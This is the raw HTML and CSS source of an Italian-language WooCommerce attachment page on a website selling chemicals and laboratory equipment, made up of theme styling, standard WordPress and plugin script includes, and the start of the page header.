.ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding-bottom:0;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:40px;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-5);border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.site-title,.site-title a{font-weight:normal;font-family:SEGOE UI;line-height:1.23em;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-weight:normal;font-family:SEGOE UI;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:SEGOE UI;font-weight:normal;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:16px;font-size:1.1428571428571rem;font-weight:700;font-family:Arial,Helvetica,Verdana,sans-serif;}h4.widget-title{font-weight:normal;}h5.widget-title{font-weight:normal;}h6.widget-title{font-weight:normal;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.site-header-section .ast-builder-layout-element.ast-header-html-1 .ast-builder-html-element{font-family:'Montserrat',sans-serif;}.ast-woocommerce-shop-page-modern-style .ast-woo-shop-product-description {display: none;}.woocommerce.ast-woocommerce-shop-page-modern-style .astra-shop-filter-button {vertical-align: middle;margin: 0;}.astra-shop-filter-button svg {margin-right: 5px;fill: currentColor;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .astra-shop-filter-button {float: right;}.ast-quick-view-trigger {top: 4em;}@media(max-width: 544px) {.ast-header-break-point .ast-shop-toolbar-container {position: fixed;bottom: 0;left: 0;right: 0;z-index: 590;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .woocommerce-ordering {float: left;clear: both;margin-left: 0;width: auto;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-shop-toolbar-container,.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap,.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters > * {margin-bottom: 0;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style ul.products {margin-top: 2.5em;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .woocommerce-result-count {display: none;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters > *:not(:last-child) {margin-right: 15px;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .ast-view-trigger {-js-display: flex;display: flex;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .ast-products-view {-js-display: inline-flex;display: inline-flex;}}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-shop-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-loader > div{background-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:var(--ast-global-color-0);}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ffffff;border-color:#7dbb16;background-color:#7dbb16;}.widget_layered_nav_filters ul li.chosen a::before{color:var(--ast-global-color-0);}.single-product div.product .entry-title{color:#555454;font-size:18px;font-size:1.2857142857143rem;}.single-product div.product .woocommerce-product-details__short-description,.single-product div.product .product_meta,.single-product div.product .entry-content{color:#555454;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:#555454;}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{color:#555454;font-family:SEGOE UI;font-size:16px;font-size:1.1428571428571rem;}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price{color:#555454;}.woocommerce ul.products li.product .ast-woo-product-category,.woocommerce-page ul.products li.product .ast-woo-product-category,.woocommerce ul.products li.product .ast-woo-shop-product-description,.woocommerce-page ul.products li.product .ast-woo-shop-product-description{color:#555454;}.woocommerce-page.rel-up-columns-4 ul.products{grid-template-columns:repeat(4,minmax(0,1fr));}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:0px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-0);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 10.5%;left: -webkit-calc(10.5% + 1.3em);left: calc(10.5% + 1.3em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:42%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:54%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}.single-product.woocommerce-page.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3,minmax(0,1fr));}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.single-product div.product p.price,.single-product div.product span.price{font-size:14px;font-size:1rem;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.single.single-product.woocommerce-page.mobile-rel-up-columns-1 ul.products{grid-template-columns:repeat(1,minmax(0,1fr));}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.woocommerce div.product form.cart .variations .ast-variation-button-group + select {display: none;}.woocommerce div.product form.cart .variations th {text-align: left;padding-left: 0;}.ast-variation-button-group {display: flex;flex-wrap: wrap;margin-top: .2em;}.ast-variation-button-group .ast-single-variation {display: inline-block;padding: 0.2em 1em;margin-bottom: 0.5em;margin-right: 0.5em;border: 1px solid var(--ast-border-color);cursor: pointer;}.ast-variation-button-group .ast-single-variation.active {color: #ffffff;background: var(--ast-global-color-2);border: 1px solid var(--ast-global-color-2);}.summary .ast-width-md-6{float:unset;}.summary .ast-width-md-6{float:unset;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}.ast-advanced-headers-layout.ast-advanced-headers-layout-2 .ast-container{flex-direction:column;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{color:var(--ast-global-color-5);}.ast-desktop .ast-builder-menu-1 .main-header-menu .astra-megamenu-li .menu-item.menu-item-heading > .menu-link:hover,.ast-desktop .ast-builder-menu-1 .main-header-menu .astra-megamenu-li .menu-item.menu-item-heading:hover > .menu-link{color:var(--ast-global-color-5);}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu.ast-nav-menu .sub-menu{background:var(--ast-global-color-5);}.ast-builder-menu-1 .main-header-menu .ast-nav-menu .sub-menu .menu-item:hover > .menu-link{background:var(--ast-global-color-5);}.ast-builder-menu-1 .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link:hover{background:var(--ast-global-color-5);}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-item:hover > .ast-menu-toggle{background:var(--ast-global-color-5);}.ast-builder-menu-1 .main-header-menu.ast-nav-menu .sub-menu .menu-item.current-menu-item > .menu-link{background:var(--ast-global-color-5);}}.account-main-header-bar-navigation .menu-item.menu-item-has-children > .menu-link .icon-arrow svg{position:absolute;right:.60em;top:50%;transform:translate(0,-50%) rotate( 270deg );}.ast-header-account-wrap .menu-item .menu-link{border-style:none;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<script src="https://www.alquera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alquera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.alquera.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.alquera.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.alquera.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.alquera.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.alquera.com\/wp-admin\/admin-ajax.php","nonce":"a7ece8efe0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.alquera.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https://www.alquera.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
</script>
<script src="https://www.alquera.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"Efficacia della password sconosciuta","short":"Molto debole","bad":"Debole","good":"Media","strong":"Forte","mismatch":"Mancata corrispondenza"};
//# sourceURL=password-strength-meter-js-extra
</script>
<script id="password-strength-meter-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-02-01 12:27:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u00e8 deprecata sin dalla versione %2$s! Usa %3$s al suo posto. Prova a scrivere del codice pi\u00f9 inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
</script>
<script src="https://www.alquera.com/wp-admin/js/password-strength-meter.min.js?ver=6.9.1" id="password-strength-meter-js"></script>
<script src="https://www.alquera.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.alquera.com/it/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.alquera.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.alquera.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.6" id="trp-frontend-compatibility-js"></script>
<script src="https://www.alquera.com/wp-content/plugins/iks-menu-pro/assets/js/public.js?ver=1.12.6" id="iksm-public-script-js"></script>
<script src="https://www.alquera.com/wp-content/plugins/iks-menu-pro/assets/js/menu.js?ver=1.12.6" id="iksm-menu-script-js"></script>
<link rel="https://api.w.org/" href="https://www.alquera.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alquera.com/it/wp-json/wp/v2/media/949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alquera.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9.1" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.alquera.com/it/?p=949' />
<link rel="alternate" hreflang="es-ES" href="https://www.alquera.com/?attachment_id=949"/>
<link rel="alternate" hreflang="fr-FR" href="https://www.alquera.com/fr/?attachment_id=949"/>
<link rel="alternate" hreflang="en-GB" href="https://www.alquera.com/en/?attachment_id=949"/>
<link rel="alternate" hreflang="de-DE" href="https://www.alquera.com/de/?attachment_id=949"/>
<link rel="alternate" hreflang="it-IT" href="https://www.alquera.com/it/?attachment_id=949"/>
<link rel="alternate" hreflang="pt-PT" href="https://www.alquera.com/pt/?attachment_id=949"/>
<link rel="alternate" hreflang="es" href="https://www.alquera.com/?attachment_id=949"/>
<link rel="alternate" hreflang="fr" href="https://www.alquera.com/fr/?attachment_id=949"/>
<link rel="alternate" hreflang="en" href="https://www.alquera.com/en/?attachment_id=949"/>
<link rel="alternate" hreflang="de" href="https://www.alquera.com/de/?attachment_id=949"/>
<link rel="alternate" hreflang="it" href="https://www.alquera.com/it/?attachment_id=949"/>
<link rel="alternate" hreflang="pt" href="https://www.alquera.com/pt/?attachment_id=949"/>
<style type="text/css" id="iksm-dynamic-style"></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.alquera.com/wp-content/uploads/2020/09/ICONO_100.ico" sizes="32x32" />
<link rel="icon" href="https://www.alquera.com/wp-content/uploads/2020/09/ICONO_100.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alquera.com/wp-content/uploads/2020/09/ICONO_100.ico" />
<meta name="msapplication-TileImage" content="https://www.alquera.com/wp-content/uploads/2020/09/ICONO_100.ico" />
		<style id="wp-custom-css">
			.sidebar-main {margin-top: 25px}
.widget {margin-bottom: 2.5em}
.woocommerce a.button,

.woocommerce input.button,
.woocommerce #respond input#submit {
    background-color: #7dbb16 !important;
    border-color: #7dbb16 !important;
    color: #ffffff !important;
}

.woocommerce h2, .woocommerce-account h2 {
    font-size: 16px;
}

body.woocommerce-checkout div.woocommerce .fc-wrapper .fc-checkout-order-review-title {
	    font-weight: 600;
}

#secondary h2 {font-size: 16px}

h2, .entry-content h2, .woocommerce-cart .cart-collaterals .cart_totals>h2{
    font-weight: 600;
    font-family: SEGOE UI, Helvetica, Arial, sans-serif;
    line-height: 1.3;
	text-transform: uppercase;}

.ast-builder-menu-mobile .main-navigation {display:none}

.woocommerce-js .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward {
    margin-left: 5px;
    margin-right: 0;}

.site-header-primary-section-center {min-width: 500px}

.header-widget-area[data-section="sidebar-widgets-header-widget-1"] {
    display: block;
    WIDTH: 100%;
}

.ast-single-post .entry-title, .page-title {font-size: 18px; font-weight: 600}

h2.home{text-align: center; margin-bottom: 0px; margin-top: 20px}

h2.widget-title{font-size: 18px! important; font-weight: 600! important; }

p.widget-title{font-size: 18px; font-weight: 600! important; font-family: Segoe UI}

h3.widget-title{font-size: 18px; font-weight: 600! important; font-family: Segoe UI}

p{text-align: justify}

#primary{margin: 40px 0 40px 0}
#secondary{line-height: 1.5; }
.ast-plain-container.ast-no-sidebar #primary {margin: 40px 0 40px 0;}

@media (max-width: 767px) {
	#secondary {display:none;}
	p.widget-title {margin-left: 20px; margin-top: 10px}
	
	.ast-header-break-point .ast-main-header-bar-alignment {width: 50px; flex:none;}
.ast-header-break-point .ast-builder-menu {width: 50px}
	
	.ast-builder-grid-row{grid-column-gap: 0px}
	
	
	
}

.widget ul li {
    list-style: disc;

	text-align: left;
}

.widget ul li a {
   color: #555454;
}

@media (max-width: 544px) {.woocommerce[class*="columns-"].columns-4 > ul.products li.product {width: 90%; margin: auto; margin-bottom: 40px}}

.gloslist{width: 30%; float: left; height: 320px}ul.gloslist{}
@media (min-width:480px) and (max-width:767px){.gloslist{width:50%}}
@media (max-width:480px){.gloslist{width:100%}}
@media (max-width:767px){.rte2 ul.gloslist li a{font-size:20px;line-height:26px}.rte2 ul.gloslist p.glostitle{font-size:20px;line-height:26px}

	.ast-menu-cart-outline .ast-addon-cart-wrap {background-color: #f3f3f3}
}
h3.shopwidget, h2.shopwidget { font-size: 14px; text-transform: none; margin-bottom: 5px;display: flex;padding-bottom: 5px;align-items: center;border-bottom: 1px solid rgba(0,0,0,.25);}
.shortnowidget{margin-top: -35px}

.woocommerce-page.woocommerce-checkout #payment div.form-row, .woocommerce.woocommerce-checkout #payment div.form-row {padding: 0px}

.woocommerce form .form-row label {font-size: 1rem}

.woocommerce div.product .box-cart-bottom {
    font-weight: 400;
    font-size: 14px;
    -webkit-box-shadow: inset 0 6px 6px rgb(0 0 0 / 5%);
    -moz-box-shadow: inset 0 6px 6px rgba(0,0,0,.05);
    /* box-shadow: inset 0 6px 6px rgb(0 0 0 / 5%); */
    padding: 14px 14px 8px;
    border-bottom: 2px solid rgba(0,0,0,.05);
    background: #f6f6f6;
    border-left: 1px solid #f6f6f6;
}

.woocommerce div.product .box-cart-bottom ul li.time {
    background: url(https://www.alquera.com/wp-content/uploads/2020/11/time.png) no-repeat;
    padding-left: 30px;
	line-height: 16px; 
margin-bottom: 10px;
list-style: none}

.woocommerce div.product .box-cart-bottom ul li.shipping {
	   background: url(https://www.alquera.com/wp-content/uploads/2020/11/shipping.png) no-repeat;
    padding-left: 30px;
	line-height: 16px; 
margin-bottom: 10px;
list-style: none
	
}
	
.woocommerce div.product .box-cart-bottom ul li.help {
	list-style: none;
	
}
.woocommerce div.product .box-cart-bottom ul {margin-left: 0px}

.iksm-9260 .iksm-term--current > .iksm-term__inner {background: #f3f3f3}

.iksm-9260 .iksm-term__inner {border-bottom: 1px solid #d3d3d3}


.ast-plain-container #secondary {margin-top: 15px}

.widget ul li a {color: #0170B9; text-decoration: underline}

.woocommerce button.button.alt {border-color: #7dbb16; background-color: #7dbb16; font-size: 1.2em}
.ast-stock-detail{display: none}
a.reset_variations{display:none}
.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color: #ffb100 }
a.woocommerce-review-link{color: #555454}
.woocommerce div.product form.cart .variations td.label{font-size: 18px; margin-top: 0px;
    margin-bottom: 15px;}



form.variations_form.cart.customize-unpreviewable{  box-shadow: inset 0 6px 6px rgb(0 0 0 / 5%);
    padding: 25px 40px 25px;
    border-bottom: 2px solid rgba(0,0,0,.05);
    background: #f6f6f6;
    border-left: 1px solid #f6f6f6;}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
    padding: 12px 30px;
	font-size: 18px;}


/*use it to make center position*/
div.nsl-container[data-align="left"] {
    text-align: center;
}

/*use it to make 100% width*/
div.nsl-container.nsl-container-block .nsl-container-buttons {
    width: 100%;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-6c531013{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment wp-singular attachment-template-default single single-attachment postid-949 attachmentid-949 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra cookies-not-set woocommerce-no-js translatepress-it_IT mega-menu-primary mega-menu-max-mega-menu-1 ast-desktop ast-plain-container ast-left-sidebar astra-4.12.3 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-inherit-site-logo-sticky ast-normal-title-enabled astra-addon-4.12.2">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Vai al contenuto</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><span style="font-size: 8pt"><strong><span style="font-family: montserrat">VENDITA DI <span style="color: #ee8024">PRODOTTI CHIMICI</span> E ATTREZZATURE DI LABORATORIO <span style="color: #ee8024">       SPEDIZIONE</span> TRAMITE<span style="color: #ee8024"> UPS</span>. mail: info@alquera.com</span></strong></span></p>
</div></div>		</div>
								</div>
																								<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<aside
